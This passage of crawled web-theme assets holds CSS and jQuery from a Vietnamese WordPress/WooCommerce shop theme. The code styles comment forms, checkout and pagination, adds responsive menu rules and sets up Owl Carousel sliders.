    color: #8e0003 !important;
    border: 1px solid #8e0003 !important;
    font-size: 16px !important;
}

a.btn.btn-call {
        background: #ffeb70;
    color: #8e0003;
    border: 1px solid #8e0003;
    /* font-size: 16px; */
    /* margin-left: 3px; */
    font-weight: bold;
    /* height: 39px; */
    /* line-height: 28px; */
    border-radius: 3px;
    width: calc(100% - 55px);
}
a.btn.btn-call>span {
    font-size: 13px;
    display: block;
    font-weight: 500;
    text-transform: initial;
}

.form-single-sdt {
    background: green;
    padding: 10px;
    margin-bottom: 30px;
}

.form-single-sdt form{
    position: relative;
}
.form-single-sdt form p{
    margin: 0px;
}
.form-single-sdt form .ip-sdt{
    border: 0;
    font-size: 12px;
    color: #999;
    display: inline-block;
    padding: 5px 5px 5px 5px;
    margin-top: 3px;
}
.form-single-sdt form .wpcf7-submit {
    width: 66px;
    height: 27px;
    border: 0;
    background-color: #f15a22;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: 3px;
    right: 0;
}
.title-km {
    position: relative;
    border: solid 1px #3caea6;
    border-radius: 5px;
    padding: 15px;
}
.title-km .km-sale-title {
    background: #fff url(../images/bi.png) no-repeat 10px 1px;
    position: absolute;
    top: -17px;
    left: 10px;
    padding-left: 35px;
    height: 26px;
    line-height: 30px;
    padding-right: 10px;
    font-weight: bold;
    font-size: 14px;
    border-radius: 5px;
}
.title-km ul li {
    list-style: circle;
    margin-left: 15px;
}
.title-km ul li b {
    color: red;
}
.chinhsach-banhang .item-csbh-sg img {
    width: 34px;
    height: 34px;
    float: left;
    margin-right: 10px;
}
.chinhsach-banhang .item-csbh-sg {
    border-bottom: 1px dashed;
    font-size: 16px;
    padding: 5px 0px;
}
.chinhsach-banhang .item-csbh-sg:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.showroom {
    display: block;
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
    padding: 10px;
    background: #f2f2f2;
    border: 1px dotted red;
}
.showroom b {
    color: red;
}

.content-product-sg {
    background: #fff;
    padding: 20px;
}
.comment-product {
    border: 1px solid #ccc;
    margin: 10px 0px;
    padding: 10px;
}

.buy-under-content {
    display: block;
    overflow: hidden;
    background: #fff;
    margin: 15px 15px;
    padding: 10px;
}

.buy-under-content img{
    width: 120px;
    float: left;
    margin-right: 5px
}
.title-buc span:first-child {
    font-size: 18px;
    display: block;
}

.buy-under-content .btn.btn-call{
    width: 100%;
    margin-bottom: 5px;
}


.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
    padding-right: 15px;

}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author, .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
    width: 50%;
    float: left;
}
.woocommerce #review_form #respond p {
    margin: 0 0 10px;
}
#review_form label, #commentform label {
    color: #333;
    text-transform: uppercase;
    display: block;
    font-size: 13px;
    margin: 0 0 10px;
}

.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author input, .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email input, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author input, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email input {
    width: 100%;
}
.woocommerce #reviews #review_form_wrapper .comment-form input,
 .woocommerce-page #reviews #review_form_wrapper .comment-form input
 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    padding: 7px 10px;
    width: 60%;
}
.comment-product input, .comment-product textarea, .comment-product button {
    outline: medium none !important;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    padding: 0px 5px;
}

.woocommerce #reviews #review_form_wrapper .comment-form input#submit:hover, .woocommerce-page #reviews #review_form_wrapper .comment-form input#submit:hover {
    color: #fff;
}
.woocommerce #reviews #review_form_wrapper .comment-form input#submit, .woocommerce-page #reviews #review_form_wrapper .comment-form input#submit {
    width: auto;
    color: #fff;
    background-color: #f3390a !important;
}

.woocommerce #review_form #respond .form-submit input {
    left: auto;
}
p.form-submit {
    display: block;
    width: 100%;
    overflow: hidden;
}

.item-sidebar-content {
    margin-top: 10px;
}

.quatang_dikem {
    background: #f4f4f4;
    padding: 5px;
    border-radius: 5px;
}

.woocommerce-billing-fields__field-wrapper input{
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

#order_comments{
      display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

/*=============================== phan trang ===========================*/
.wp-pagenavi {
    margin-top: 20px;
    margin-bottom: 20px;
     text-align: center; 
    /*float: right;*/
}

.wp-pagenavi .pages {
    padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}

.wp-pagenavi .larger{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}
.wp-pagenavi .smaller{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}
.wp-pagenavi .current {
    background: lightgreen;
    border: 1px solid gray !important;
    color: white;
    padding: 4px 10px;
    border-radius: 3px;
}

.wp-pagenavi .nextpostslink{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}
.wp-pagenavi .previouspostslink{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ng{
    overflow: hidden;
}

/*Comment style*/
span.title_comment {
    font-size: 20px;
    color: #606664;
    line-height: 1.3em;
    font-weight: 700;
    margin: 0 0 15px;
    display: inline-block;
}
.comment-author.vcard {
    width: 25px;
}
#formcmmaxweb {
    overflow: hidden;
    position:relative;
    margin-bottom: 20px;
}
#formcmmaxweb .nameuser {
    text-align: left;
}
#formcmmaxweb .avatarmw img {
    float: left;
    margin: 5px 10px 0 0;
    border: 1px solid #ccc;
    padding: 5px;
}
.comments-title-maxweb {
    margin: 30px 0;
    font-weight: normal;
}
.commentlist {
margin-top: 10px;
}
.comment-author.vcard {
    float: left;
    clear: both;
    z-index: 2;
    position: relative;
    text-align: center;
}
.commentlist li {
    overflow: hidden;
    clear: both;
    margin-bottom: 10px;
}
.commentlist .children {
    margin-top: 10px;
}
.commentBody em {
    color: red;
}
.commentBody {
    position: relative;
    margin-left: 35px;
    overflow: hidden;
}
.comment-meta.commentmetadata {
    position: relative;
    padding: 0;
    margin: 0 0 5px;
}
.noidungcomment {
    font-size: 16px;
    line-height: 24px;
}
.cancel-comment-reply a {
    font-size: 14px;
    text-decoration: none;
    color: #a9883f;
}
.nocomments {
    border-color: #D98D8D;
    background-color: #FFCECE;
    background-position: left -792px;
    color: #665252;
    padding: 10px;
}
.comment-meta.commentmetadata .ngaythang {
    position: absolute;
    top: 0;
    right: 0;
    color: #337ab7;
    opacity: 0.3;
    font-size: 12px;
}
.commentBody:hover .comment-meta.commentmetadata .ngaythang{
    opacity: 1;
}
.commentBody .reply {
    float: right;
    margin: 0;
    position: absolute;
    bottom: 0;
    right: 0;
}
.comment-meta.commentmetadata .fn {
    font-weight: 700;
    color: #333;
    margin: 0;
    text-transform: capitalize;
    font-size: 17px;
    line-height: 22px;
    margin-top: 2px;
}

ol.commentlist_mw,
ol.commentlist_mw ul.children {
  list-style: none;
}
ol.commentlist_mw li{
    margin-bottom: 10px;
}
ol.commentlist_mw > ul.children{
    margin: 10px 0 15px 35px;
    background: #f1f1f1;
    padding: 10px;
    position: relative;
}
ol.commentlist_mw > ul.children:before {
    content: '';
    position: absolute;
    top: -10px;
    left: 14px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #f1f1f1;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
div.error {
    color: red;
    font-size: 12px;
    text-align: left;
    line-height: 16px;
    margin: 3px 0 0;
}
.tools_comment a {
    color: #4a90e2;
    font-size: 14px;
    position: relative;
    padding: 0 15px 0 0;
    margin: 0 7px 0 0;
    line-height: 14px;
}
.tools_comment a:after {
    content: "";
    width: 4px;
    height: 4px;
    top: 50%;
    margin-top: -2px;
    background: #999;
    position: absolute;
    right: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.tools_comment a:last-child:after{
    display: none;
}
.tools_comment a:last-child{
    padding: 0;
    margin: 0;
}
.noidungcomment p {
    margin: 0 0 5px;
}
#formcmmaxweb  input[type="submit"],
#formcmmaxweb input[type="button"],
#formcmmaxweb input[type="reset"],
#formcmmaxweb article.post-password-required input[type=submit],
#formcmmaxweb li.bypostauthor cite span {
    padding: 6px 10px;
    padding: 0.428571429rem 0.714285714rem;
    font-size: 11px;
    font-size: 0.785714286rem;
    line-height: 1.428571429;
    font-weight: normal;
    color: #7c7c7c;
    background-color: #e6e6e6;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
    border: 1px solid #d2d2d2;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
#formcmmaxweb button, #formcmmaxweb input, #formcmmaxweb textarea {
    border: 1px solid #ccc;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    font-family: inherit;
    padding: 6px;
    padding: 0.428571429rem;
}
#formcmmaxweb button,
#formcmmaxweb input[type="submit"],
#formcmmaxweb input[type="button"],
#formcmmaxweb input[type="reset"] {
    cursor: pointer;
}
.reply a.comment-reply-link {
    color: #337ab7;
    text-decoration: none;
    font-weight: 400;
    font-size: 12px;
}
.reply a.comment-reply-link:hover {
    color: #c7a611;
}
#formcmmaxweb p,
#formcmmaxweb input,
#formcmmaxweb textarea{
    width: 100%;
    background: transparent;
    outline: none;
    font-size: 14px;
}
#formcmmaxweb input,
#formcmmaxweb textarea{
    border: 1px solid #d7d7d7;
    color: #2e2e2e;
    display: block;
}
#formcmmaxweb input:focus,
#formcmmaxweb textarea:focus{
    border-color: #337ab7;
}
#formcmmaxweb p{
    margin-bottom: 10px;
    text-align: center;
}
#formcmmaxweb #commentform p{   
    overflow: hidden;
}
#formcmmaxweb .name-email p{
    width: 50%;
    float: left;
}
#formcmmaxweb .name-email p:first-child{
    padding-right: 5px;
}
#formcmmaxweb .name-email p:last-child{
    padding-left: 5px;
}
#formcmmaxweb input#submit {
    width: auto;
    font-weight: 400;
    color: #fff;
    background: #337ab7;
    padding: 6px 20px;
    border: none;
    float: left;
    font-size: 16px;
    outline: none;
}
#formcmmaxweb input#submit:hover {
    background: #c7a611;
}
#formcmmaxweb  ::-webkit-input-placeholder {
   color: #999999;
}

#formcmmaxweb ::-moz-placeholder { /* Firefox 18- */
   color: #999999;  
}

#formcmmaxweb ::-moz-placeholder {  /* Firefox 19+ */
   color: #999999;  
}

#formcmmaxweb ::-ms-input-placeholder {  
   color: #999999;  
}
/*#comment style*/



.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    overflow: hidden;
}


/*======================== lien he========================*/

.contactInfo .media .media-left {
    width: 75px;
    height: 75px;
    line-height: 75px;
    text-align: center;
    background-color: #2c8d49;
    color: #ffffff;
    padding-right: 0;
    margin-right: 25px;
    font-size: 35px;
    float: left;
}

#hotphone {
    position: fixed;
    background: #ea281b;
    color: #fff;
    font-size: 20px;
    text-align: left;
    padding: 6px 20px;
    bottom: 3px;
    left: 3px;
    font-weight: 600;
    z-index: 9999;
    border-radius: 6px;
}

#hotphone a {
    color: #fff;
    text-decoration: none;
}


.mm-slideout { z-index:auto;}


/* =WordPress Core
————————————————————– */
table {
  border-collapse: collapse;
}

table, th, td {
  border: 1px solid black;
}

.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
display:block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float:left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float:right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float:left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin:0;
max-width: 98.5%;
padding:0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size:11px;
line-height:17px;
margin:0;
padding:0 4px 5px;
}

/* ==================== back to top =====================*/
@-webkit-keyframes AnimationName {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@-moz-keyframes AnimationName {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@keyframes AnimationName {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
* {
  box-sizing: border-box;
}

.m-backtotop {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: fixed;
  bottom: -50px;
  right: 20px;
  width: 50px;
  height: 50px;
  background: #222;
  border-radius: 25px;
  text-align: center;
  border: 2px solid #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  opacity: 0;
  overflow: hidden;
  color: #fff;
}
.m-backtotop.active {
  bottom: 15px;
  opacity: 1;
}
.m-backtotop > div {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.m-backtotop > div.arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  opacity: 1;
}
.m-backtotop > div.text {
  font-size: 5px;
  font-size: 0.5rem;
  line-height: 10px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: "Open Sans", sans-serif;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(50%) translateX(-50%);
  opacity: 0;
  margin-top: 1px;
}
.m-backtotop:hover {
  transform: scale(1.1);
  bottom: 20px;
  cursor: pointer;
  background: black;
  box-shadow: 0 10px 5px rgba(0, 0, 0, 0.1);
}
.m-backtotop:hover > div.arrow {
  transform: translateY(-150%) translateX(-50%);
  opacity: 0;
}
.m-backtotop:hover > div.text {
  transform: translateY(-50%) translateX(-50%);
  opacity: 1;
}
/*-- Custom Page CheckOut */

.woocommerce table.shop_table {
    border: none;
    text-align: center;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
}
.woocommerce table.shop_table .product-name{
    text-align: left;
}
.woocommerce table.shop_table td {
    border: none;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 95px;
    box-shadow: none;
}
.woocommerce-Price-amount{
    font-size: 20px;
    color: #d0021b;
    font-weight: bold;
}
.woocommerce .quantity .qty {
    border-top: none;
    border-bottom: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    width: 2.5em;
    font-size: 20px;
}
.wac-qty-button {
    background: none !important;
    font-size: 20px;
}
.woocommerce a.remove {
    color: #bbb!important;
    margin-left: 30%;
    margin-top: 10px;
}
.woocommerce-cart-form .product-thumbnail .product-remove{
    position: relative;
}
.woocommerce-cart-form .product-thumbnail .product-remove span{
    position: absolute;
    top: 0;
    left: 50%;
}
.product-subtotal .total-right{
    float: right;

}
.wac-quantity {
    width: auto;
    border: 1px solid #ddd;
}
.woocommerce-checkout #payment div.payment_box{
    max-height: 150px;
    overflow: auto;
}
.woocommerce-billing-fields__field-wrapper input{
    height: 40px;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 50%;
    overflow: visible;
}
/*.woocommerce-checkout #wrap-news-page .woocommerce{*/
    /*padding: 10px 150px;*/
/*}*/
#hear_about_us_field{
    padding-bottom: 8px;
}
#hear_about_us_field input[type=radio] {
    margin-left: 30px;
}
#hear_about_us_field input[type=radio]:checked:before {
    margin: 3px;
}

input[type=radio]:checked:before {
    content: "\2022";
    text-indent: -9999px;
    border-radius: 50px;
    font-size: 24px;
    width: 6px;
    height: 6px;
    margin: 3.5px;
    line-height: 14px;
}
input[type=radio] {
    border: 1px solid #fc701b;
    background: #fff;
    color: #fc701b;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    height: 16px;
    margin: -4px 4px 0 0;
    outline: 0;
    padding: 0!important;
    text-align: center;
    vertical-align: middle;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    transition: .05s border-color ease-in-out;
    border-radius: 50%;
}

.woocommerce-billing-fields  h3{
    display: none;
}
#hear_about_us_field{
    text-align: center;
    font-weight: 700;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 60%;
    padding: 20px 0;
    float: none;
    background: #fc701b;
    text-transform: uppercase;
}
.woocommerce-checkout #payment div.form-row {
    text-align: center;
}
.woocommerce-checkout #payment {
    padding: 15px;
}
.woocommerce-cart-form .product-subtotal{
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
    font-size: 20px;
    font-weight: bold;
}
#customer_details .woocommerce-billing-fields {
    padding-top: 20px;
}
.wac-quantity input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
.wac-quantity input[type=number] {
    -moz-appearance:textfield;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: #fff;
}
.woocommerce table.shop_table th{
    border: none;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
    display: none;
}
.woocommerce-NoticeGroup-checkout .woocommerce-error{
    margin-left: 0;
}
@media screen and (min-width: 1366px) {
    .wrap-page-content .content-new .woocommerce{
        width: 700px;
        margin: 0 auto;
    }
}

--- FILE ---
content_type: text/css
request_url: http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/responsive.css?ver=5.8.6
body_size: 2001
content:
@media screen and (min-width: 1400px){
    .main-banner{
        height: 428px;
    }

    .main-banner *{
        height: 100%;
    }

    .menu-box .main-menu li:hover>a,.menu-box .main-menu li.current-menu-item>a{
        /*color: #8cc63f;*/
    }
    .main-menu li.menu-item-has-children:hover>.sub-menu{
        display: block;
    }
    .menu-box .main-menu .sub-menu{
        position: absolute;
        width: 220px;
        z-index: 99;
    }
    .menu-box .main-menu .sub-menu{
        background-color: #801101;
        border: #ccc thin solid;
    }
    .main-menu>li>.sub-menu{
        top:100%;
        left:0;
    }
    .main-menu .sub-menu .sub-menu{
        top:-1px;
        left:100%;
    }

    #slider-mobile{
        display: none;
    }
}

@media screen and (min-width: 992px) and (max-width: 1368px){

    .main-banner{
        height: 370px;
    }

    .main-banner *{
        height: 100%;
    }
    
    .item-privacy-shipping {
        margin-bottom: 30px;
    }

    .top-header{
        max-width: 1200px;
        margin: 0px auto;
        padding: 0px 0px;
    }

    .menu-box{
        max-width: 1200px;
        margin: 0px auto;
    }

    .vertical-menu-menu>ul>li:hover>ul.sub-menu{
        width: 888px;
    }

    #detail_news .content_detail p{
        font-size: 18px;
    }
    #product_content .main_content {
        padding-left: 60px;
        padding-right: 50px;
    }
    .scroll-to-fixed-fixed{
        z-index: 100000;
        width: 100%;
        min-height: 44px;
        background: url(../images/bg_top.png) no-repeat top center;
        color: #fff;
        background-size: 100% 100%;
    }
    .logo .form_search .form-group input{
        margin-left: -4px;
        width: 400px;
    }
    .logo .form_search button{
        margin-left: -5px;
        background:#8cc63f;
        color: white;
    }
    .logo .form_search{
        text-align: right;
        margin-top: 20px;
    }
    .logo .cart{
        margin-top: 20px;
    }
    /*.logo .cart a{
        display: block;
        background: url('../images/cart.png');
        background-repeat:  no-repeat;
        background-position: top right;
        padding: 10px;
        padding-right: 20px;
    }*/
    .menu-box .main-menu li:hover>a,.menu-box .main-menu li.current-menu-item>a{
        /*color: #8cc63f;*/
    }
    .main-menu li.menu-item-has-children:hover>.sub-menu{
        display: block;
    }
    .menu-box .main-menu .sub-menu{
        position: absolute;
        width: 220px;
        z-index: 99;
    }
    .menu-box .main-menu .sub-menu{
        background-color: #801101;
        border: #ccc thin solid;
    }
    .main-menu>li>.sub-menu{
        top:100%;
        left:0;
    }
    .main-menu .sub-menu .sub-menu{
        top:-1px;
        left:100%;
    }

    #slider-mobile{
        display: none;
    }
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px)  { 
    #slider-mobile{
        display: none;
    }

}


@media screen and (max-width: 991px) {
    
    .menu-box{
        position: fixed;
        left:0;
        top:0;
        right:0;
        width: 0;
        height:100vh;
        z-index: 999;
        transition: all 0.3s;
        overflow: hidden;
    }
    .menu-box .bg-menu{
        position: absolute;
        left: 0;
        top:0;
        width: 100%;
        height:100%;
        background-color: rgba(0,0,0,0.7);
        z-index: 98;
    }
    .menu-box .main-menu{
        position: relative;
        z-index: 99;
        width: 250px;
        max-width: 95%;
        height: 100%;
        overflow-x: hidden;
        overflow-y: auto;
        float: left;
        background-color: #fff;
    }
    .menu-site .btn-show-menu{
        color: #fff;
        background-color: #383838
    }
    .menu-box .btn-hide-menu{
        position: relative;
        z-index: 99;
        color: #fff;
        float: left;
    }
    .menu-box .main-menu>li{
        display: block;
        width: 100%;
        border-bottom: #ccc thin solid;
       
    }
    .menu-box .main-menu>li>span{
        display: none;
    }
    .menu-box .main-menu>li>a{
        padding: 7px 10px;
        color: #333;
    }
    .main-menu li:hover>a,.main-menu li.current-menu-item>a{
        background-color: #8cc63f;
        color: #fff;
    }
    .main-menu>li.menu-item-has-children>a>i{
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }
    .main-menu .sub-menu{
        border-top: #ccc thin dotted;
        padding-left: 10px;
    }
    .main-menu li.menu-item-has-children>a{
        position: relative;
        padding-right: 40px;
    }
    .main-menu li.menu-item-has-children>a>i{
        position: absolute;
        display: inline-block;
        padding: 10px 12px;
        top:0;
        right:0;
        margin: 0 !important;
    }

    .theme-said .item-col:nth-child(2n+1){
        clear: both;
    }

    .logo .cart a{
        text-align: right;
        padding-right: 60px;
    }
    .menu-site{
        
        text-align: left;
        margin-bottom: 15px;
    }
    #lienhe .title{
        top: 550px;
        z-index: 1000;
    }
    .logo .form_search button{
        margin-left: -5px;
        background:#8cc63f;
        color: white;
    }
    .box_img img{
        width: 100%;
    }
    .left_content img{
        width: 100%;
    }
    /*.owl-nav{
        display: none;
    }*/
    #product_content .category{
        position: static;
    }
    #top_gioithieu .img_logo{
        left: 40% !important;
    }
    #top_gioithieu .img_bong{
        left: 26% !important;
    }
}


@media screen and (max-width: 767px) {
    
    #slider{
        display: none;
    }
    /*.main-banner{
        height: 200px;
    }*/

    /*.main-banner *{
        height: 100% !important;
    }*/
    
    .top-name-company img{
        width: 90px;
    }
    .header-top{
        background: #b41811;
        border-bottom: 1px solid #ccc;
        padding: 3px 0px;
    }
    .search-form3 .smart-search-form input[type="text"]{
        height: 39px;
        width: 85%;
    }
    
    .menu-site{
        margin-top: 2px;
        margin-bottom: 0px;
    }

    .smart-search-form{
        position: relative;
    }

    .smart-search{
        text-align: left;
        margin-top: 3px;
    }

    .search-form3 .smart-search-form input[type="submit"]{
        border: 2px solid #fff;
        height: 39px;
        right: 0px;
    }

    ul.wrap-sv li {
        display: block;
        width: 100%;
    }
    
    #cat-featured{
        height: auto;
    }

    #cat-featured .item-adv{
        border-right: unset;
        margin-bottom: 5px;
    }

    #cat-featured .thumnail_box{
        float: left;
        margin-left: 40px;
    }

    a.btn-show-menu{
        position: absolute;
        left: 10px;
        top: 18px;
        font-size: 24px;
        z-index: 9;
        color: #fff;
    }

    .title-section h3{
        font-size: 13px;
    }

    .title-section b{
        border-bottom: 36px solid #333333;
    }
    
    .list-product-mobile{
        margin-top: 10px;
    }

    .row.wrap-partner {
        margin: 0 auto;
        padding-left: 30px;
    }

    .contact-order .btn-contact-order {
        padding: 10px 6px !important;
        font-size: 13px;
    }
    
    ul.nav.panel-tabs li{
        display: block;
    }
    
    #partner-image .item{
        width: auto;
        height: auto;
    }
    
    .title-lsp h2{
        font-size: 30px;
    }
    
    .title-single {
        margin-top: 20px;
    }

    .box-service-home{
        margin-bottom: 10px;
    }
    
    .list-product-mobile .owl-dots{
        margin-bottom: 30px;
        margin-top: 0px;
    }

    h4.title-pro-cat{
        height: 66px;
        padding: 10px 0px;
    }

    span.phantram-gia b {
        font-size: 30px;
        color: #b50027;
    }

    .wrap-gia span.price {
        padding-left: 56px;
    }

    .wrap-pro-cat>a>img{
        width: 100%;
    }

    #cat-featured .text-l{
        width: 296px;
    }


    .mm-menu {
        background: #b41811;
        border-color: rgba(0,0,0,.1);
        color: #fff;
    }

    .mm-menu .mm-navbar a, .mm-menu .mm-navbar>*{
        color: #fff;
    }

    .mm-listview a{
        font-size: 16px !important;
    }

    #menu-menu-mobile .sub-menu li a{
        font-size: 18px !important;
    }
    .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
        float: left !important;
        width: 56%;
        margin-top: 2px;
    }

}


@media screen and (min-width: 767px){
   
}

--- FILE ---
content_type: application/javascript
request_url: http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/custom.js?ver=5.8.6
body_size: 1486
content:
//Menu
jQuery(document).ready(function () {
    //jQuery('.menu-site').scrollToFixed();
    jQuery('.menu-box .main-menu>li.menu-item-has-children>a').append('<i class="fa fa-angle-down"></i>');
    jQuery('.menu-box .main-menu .sub-menu>li.menu-item-has-children>a').append('<i class="fa fa-angle-right"></i>');

    // $('.title-category-dropdown').on('click',function(){
    //     $(this).next().slideToggle();
    // });

    jQuery('.vertical-menu-menu .menu>li.menu-item-has-children>a').append('<i class="fa fa-angle-right"></i>');

    jQuery('#menu-menu-footer').addClass('list-link');

    function myFunction(x) {
        if (x.matches) { // If media query matches
            jQuery('.header-top').scrollToFixed();
        } else {
            jQuery('.menu-site').scrollToFixed();
        }
    }
    var x = window.matchMedia("(max-width: 767px)")
    myFunction(x) // Call listener function at run time
    x.addListener(myFunction) // Attach listener function on state changes

 

});



jQuery(document).ready(function () {
    $('.main-banner').owlCarousel({
        items:1,
        loop:true,
        margin:0,
        nav:false,
        dots:true
    });

    jQuery('.main-banner .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.main-banner .owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.splq_carousel').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        responsiveClass:true,
        // // autoplayTimeout: 2000,
        dots: false,
         responsive: {
            320: {
                items: 1
            },
            768: {
                items: 2
            },
            1000: {
                items: 4
            }
        },
        // animateOut: 'fadeOut',
        // // animateIn: 'flipInX',
        items: 4,
        // margin: 30,

        // // stagePadding: 30,
        smartSpeed: 1000,
        margin:20
    });

    
    $('.product_related_carousel').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        dots: false,
        responsive: {
            0: {
                items: 2,
                dots: true,
            },
            768: {
                items: 4
            },
            992: {
                items: 5
            }
        },
        margin:10
    });

    jQuery('.product_related_carousel .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.product_related_carousel .owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.product-list-cat').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        },
        margin:20
    });

